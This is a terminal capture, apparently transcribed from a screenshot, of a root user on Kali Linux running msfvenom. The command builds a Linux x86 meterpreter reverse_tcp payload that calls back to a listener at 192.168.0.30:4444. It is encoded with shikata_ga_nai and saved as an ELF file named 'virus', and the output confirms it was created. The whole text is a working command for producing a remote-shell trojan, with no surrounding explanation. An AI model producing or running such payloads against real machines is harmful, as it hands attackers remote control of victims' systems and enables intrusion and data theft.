 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.0.30 LPORT=4444 -f elf -b '\x00\x0a\x0d' -o vi
rus
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 12 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 150 (iteration=0)
x86/shikata_ga_nai chosen with final size 150
Payload size: 150 bytes
Final size of elf file: 234 bytes
Saved as: virus